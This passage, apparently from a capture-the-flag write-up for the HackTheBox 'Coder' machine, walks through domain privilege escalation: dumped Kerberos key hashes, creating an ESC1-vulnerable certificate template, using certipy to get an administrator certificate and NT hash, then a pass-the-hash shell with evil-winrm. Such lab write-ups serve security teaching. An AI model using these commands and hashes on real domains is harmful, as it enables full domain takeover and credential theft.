coder.htb\s.blade:aes256-cts-hmac-sha1-96:ceeab374597121113f3bdee3aab1fed0522506909b2f1ec24dfe36045eb3c252
coder.htb\s.blade:aes128-cts-hmac-sha1-96:69f4cada02748fba948e4c15460add9e
coder.htb\s.blade:des-cbc-md5:26eca8ad9deaada2
coder.htb\svc_teamcity:aes256-cts-hmac-sha1-96:b6c7ed72b4434a89c56295df6b42ca68937702dda15f90f23423e8712abce030
coder.htb\svc_teamcity:aes128-cts-hmac-sha1-96:d6604e2fadb40bbf71708e7b9c9734a7
coder.htb\svc_teamcity:des-cbc-md5:264ab5645ed91c86
DC01$:aes256-cts-hmac-sha1-96:a43b686fdd5f2e576ad834c5b1d4327dd5bdbd3ec579677343a2c6c43c8f1740
DC01$:aes128-cts-hmac-sha1-96:22192237a3cb399c19a6b469dcd1cba8
DC01$:des-cbc-md5:cb9758c162ba4943
[*] Cleaning up...
The most important one is the top one, Administrator.
Exploit - Shortcut
Create Template
e.black has rights to create ADCS templates. Above I showed doing that to upload a template misconfigured like what led to CVE-2022-26923. But I can upload really any vulenable template.
I’ll take a look at what certipy shows about the same “Computer” template I modified above. I’ll run it to get all templates and save them to a file:
oxdf@hacky$ certipy find -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -target coder.htb -text
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'coder-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'coder-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'coder-DC01-CA' via RRP
[*] Got CA configuration for 'coder-DC01-CA'
[*] Saved text output to '20231115123715_Certipy.txt'
The results for “Computer” are:
20
Template Name : Machine
Display Name : Computer
Certificate Authorities : coder-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireDnsAsCn
SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
Private Key Flag : AttestNone
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : CODER.HTB\Domain Admins
CODER.HTB\Domain Computers
CODER.HTB\Enterprise Admins
Object Control Permissions
Owner : CODER.HTB\Enterprise Admins
Write Owner Principals : CODER.HTB\Domain Admins
CODER.HTB\Enterprise Admins
Write Dacl Principals : CODER.HTB\Domain Admins
CODER.HTB\Enterprise Admins
Write Property Principals : CODER.HTB\Domain Admins
CODER.HTB\Enterprise Admins
Let’s make a copy of this that’s vulnerable to ESC1. BlackHills has a nice post that lays out what’s required for ESC1, including this image:

Comparing that to the “Computer” template above, I’ll need to change the “Enrollee Supplies Subject” and “Certificate Name Flag”. If I do a search in the Certipy repo for that string, I’ll see they are likely related, and the ENROLLEE_SUPPLIES_SUBJECT value is 1:

It has to do with msPKI-Certificate-Name-Flag. I’ll start by getting a template as an object in PowerShell like above:
*Evil-WinRM* PS C:\programdata> Export-ADCSTemplate -displayName Computer > computer.json
*Evil-WinRM* PS C:\programdata> $computer = cat computer.json -raw | ConvertFrom-Json
I can find the exact name for the property I need to change:
*Evil-WinRM* PS C:\programdata> $computer | get-member | findstr Name-Flag
msPKI-Certificate-Name-Flag NoteProperty int msPKI-Certificate-Name-Flag=402653184
I’ll set that to 0x1:
*Evil-WinRM* PS C:\programdata> $computer.'msPKI-Certificate-Name-Flag' = 0x1
Now output it to JSON and then create the template, and enroll e.black:
*Evil-WinRM* PS C:\programdata> $computer | ConvertTo-Json | Set-Content computer-mod-esc1.json
*Evil-WinRM* PS C:\programdata> New-ADCSTemplate -DisplayName "0xdf-ESC1" -Publish -JSON (cat computer-mod-esc1.json -raw)
*Evil-WinRM* PS C:\programdata> Set-ADCSTemplateACL -DisplayName "0xdf-ESC1" -type allow -identity 'coder\e.black' -enroll
If I scan Coder with certipy now looking for vulnerable templates (with -vulnerable), this new template comes out:
oxdf@hacky$ certipy find -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -target coder.htb -text -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
...[snip]...
Certificate Templates
0
Template Name : 0xdf-ESC1
Display Name : 0xdf-ESC1
Certificate Authorities : coder-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : AutoEnrollment
Private Key Flag : AttestNone
Extended Key Usage : Server Authentication
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : CODER.HTB\Erron Black
Object Control Permissions
Owner : CODER.HTB\Erron Black
Full Control Principals : CODER.HTB\Domain Admins
CODER.HTB\Local System
CODER.HTB\Enterprise Admins
Write Owner Principals : CODER.HTB\Domain Admins
CODER.HTB\Local System
CODER.HTB\Enterprise Admins
Write Dacl Principals : CODER.HTB\Domain Admins
CODER.HTB\Local System
CODER.HTB\Enterprise Admins
Write Property Principals : CODER.HTB\Domain Admins
CODER.HTB\Local System
CODER.HTB\Enterprise Admins
[!] Vulnerabilities
ESC1 : 'CODER.HTB\\Erron Black' can enroll, enrollee supplies subject and template allows client authentication
ESC4 : Template is owned by CODER.HTB\Erron Black
ESC1 is what I’ve configured, and ESC4 is because e.black owns the template (and therefore could abuse it).
Exploit ESC1
I’ll use certipy to request a certificate and key for administrator:
oxdf@hacky$ certipy req -u e.black -p ypOSJXPqlDOxxbQSfEERy300 -target coder.htb -ca coder-DC01-CA -template 0xdf-ESC1 -upn administrator@coder.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 15
[*] Got certificate with UPN 'administrator@coder.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
Using administrator.pfx, I’ll dump the NTLM hash for administrator:
oxdf@hacky$ certipy auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@coder.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@coder.htb': aad3b435b51404eeaad3b435b51404ee:807726fcf9f188adc26eeafd7dc16bb7
WinRM
Regardless of how I get the administrator user’s NTLM, I’ll use it to get a shell over WinRM:
oxdf@hacky$ evil-winrm -i coder.htb -u administrator -H '807726fcf9f188adc26eeafd7dc16bb7'
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And grab root.txt:
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
aeecabd9************************